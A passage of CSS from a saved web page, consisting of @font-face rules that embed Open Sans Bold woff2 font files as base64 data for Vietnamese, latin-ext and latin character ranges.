FtsRYahCvfbJPp7m0ge\/XXSj447qFHUyo30e2uoFdIgOW4jRXaB8\/8lIUK\/44q\/s69Vggw1yJ5r\/IlG9qhAAABh\/P7wmO\/vS5\/+t86CdtnXF2jXPTitUL3n\/yv\/\/yOuvFYisIICAAggrFTzADOTE\/vkjnrtOuX1wh3MY+0AXRyu8itnDZfbbWHLOFUxYPrO673Vv0L0umrUY5719btR6WpbrQTM9HyvEQXHClPYBD+wx1JwVZqfBa8ouV9rfpuFmWPUtuNU0+Xb4L93fJqNn7sTeFjonB\/nsYnKmV5pPsLp4\/xVngzWSsRl2ITzVzcf4QT\/zVRcfi5xRkm5NhMyMg8JfEzStKAB8K+smOy3SWt6yGXLnUAA0PDLJCMXBwobGpEsR0AkMKiKgMmGAmvl5HyYBoIElqCoFRVXMWiIFVexyMTVqzikInwVj3T82E6Fawnobpop0lxwXZ9JJtL6xlmwLQ0TzDGX1\/ydOTXScBSXNUVjNNENDIzn1YeGXq52c0wx0yQauqEy39wzQaumdebN1hCDDjUJ8zQMMy5FHl0N0UwTQ9iQXLWD6mJS3Tqelz\/PNoCN0eW0hdINan6QsbNahE0kFRzVAlPUFo0ELYwaYpwSjTOB1KQuZ6SmkJp5hBPoIo9JaV+N0F8f3fQw0DA9xFENuUShPaE5k\/[base64]\/Pq49K9T2sfeA7243LUaxdfXz1PXGb4vBeQKrACBgEFAwcAhIKGgYWDhLB\/XABAIGAQUDBwCEgoaBhbO8nEDAIGAQUDBwCGhYWDhLB+3ABAIGAQUDBwCEgoaBhbO8nEHAIGAQUDBwCEgoaBhYOEsH\/cAEAQUDBwiJj+NxpXe\/jmazH+hZQQvfSX\/UG2ti98JAkbZ8PofqvkFr6KOw8X9JAn9y36wcA6Cxm\/kh\/BGWIvz01SJZVejRo3YBKt2tqba59Qzma21nuzm+lF2Y03uJn9Fs3PFIbu\/8ywbDryckLrH9bVz2aM1vGYms53FDjsYnEDxC8mqOK2uqLdVNWSZP5vfTabF8\/ZjRd3uKXbbGZy2tSJ+mtvp3zONpzEuIvtFVIxO45FqEb714CBu41v+3m6hYLXDZ4AF0a19wF9Cbncxl203IDQdPrIb+8LH+Ib87Pp1VB60YHJXABmUbB610Qb9HlSWr75ayLk2\/dWnXn1NiRNfFfueAgA=) format('woff2');\n  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;\n}\n\/* latin-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXOhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAC28ABEAAAAAXkAAAC1cAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSoJj2ARDAqBhHD0dAuDXAABNgIkA4c0BCAFg0IHjjAMgXgbQVMlY1vWMGwcABD9DsPIQLBxAIH0m4P\/\/3wgxxjB6gaa2n+BxM4uwtA4kYhBOBGTcCYmzm0DPKNWmhSxySMhzrGa8VoVyyYjLHjUKLZ5Z+dKx8InKrp\/7k7EnnPRS9Dzb1ZUPO40Z51b4DKZ+4g1NulDjOD6QBEofr6+UfXRn2O0BgkSzZ2dO3\/SyP\/tZ2DbyJ\/k5CUefn\/wzbkPX3JVEhu0uxFOQtsGKW7cpqRuxs93B2ibnY1RlGIAFibiqRiNDRa0gdiBmWvXurWNMVcMCXVlzKUuylUbc1Eu3v\/5mmrvI838AYkd2dysUqukkrVkB7SAJ4IbEJwIrsxuFqHMx2V2FZhbvpghapXKUKlEUgBBdgc96Yw7U5ZpaVwJh8JkNrCHyoF\/\/0+87X9J2nawc2YDnsBEH+HQBkIJ7Cbs\/8upzUgmkAOkph51YheclByCMUixK3Oi92aSfX1S6DnL6AVS8XTr16K7p16XD1e+FU671xzqrGYMAUkTB6q7B66I6q+4la0DhDjTyNnOuf0eCST5EA7XDSFllwbe+OCim\/eNSxHzAJu\/fu6n8CaWmnj8Wjo3NdYUOwhS25ZCC+v\/mZq2s5gd3pIAZUKEU+Ap5aIjnCJcqnbTzP6Z3cWGATK5gEneHY5nAcd7PhBKDA4ASMkAzwEOIXVyZ3cICiCUQCrk3Dnk6qzKIXZ+7lynvnHRpqKr\/bChDQKJrm0XBCSI3ve2vfsaqK1VU2poHqQpq3e\/Zstwuv+w9SZMoYUWSRDdzbPITL8td4+xImJFRVSdO4IAjJVkCtVxxIYcokR\/slH\/eZf8l93w33LP\/8Aj\/1Nv\/e+tgDVz9MBagvr6OAomd\/35knwAAlAOHg7H0jkWFYGl\/+qjweVy5K+\/KSUX0KrBGo5QlBkI+XC5ojfe2mrbjku\/w04ioxS6gL9DCdA90zkBskB2a76Snn8jCzaSE0Z1in444vRog9t00y5GAIANYDJFGTPAgZaRbSV6IbkXAbRnOjHAQgoAoUCXX9HXu2ozLEXQWMYhjqElKSmpz+5051Q+pxaruM6XQ+9At6K\/oX9jsdg+7AD2mAkMoTJXVo\/oFGaSk+rvykn\/pTLzhAB6O7oB\/RX9faC3Zd0GqGNDqPjaJK+5YXWtNsPLQQQYPvjj3Vd7f\/R9d14uvhj8HnfNr9uRIf6wGw1er7V6\/ybeBzyLEixJtEwwEL2jh9MD80OFShu7G7qMLDUeqwbUlfJCGTLTboW4srcuDzvqi2ECv\/bQgW3gHan5L34icmvcIYy8B+PHE3z0nBAQg6PZ5u6O4Nb2VqfdajbqNfNatbJp6OVSscA21tdWV5aXFhfm565cvnRxZvrc2Wxmip7R0mNDKSWZiEcj4dCXwHcFbOsgZ0jKcKhOnUotT\/SxbvnvhDo1bCAOgTlfllYqSzHqMLLNLAqn5xoSe2lHMtvCSrBCVtGqq5aUwK+LCenjnTb30K3nCwKPcD3py1ZSPK5pRYYOUIcJFxuvd13dLocLsReNlGjpMAI7kBeJWmaUlsM5+qKHz63jcrt0Tl8+ZFCI\/j1EnNedA2i9i\/SyqmniO1eFBC1vSaKS6YMgUIJgghzfwobRDeJNP3Bv9hW0Z+diB\/TAeYqD7DzR3JV11\/0cUjk4T8vSffsfPdquH8K0mdUhZ33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyL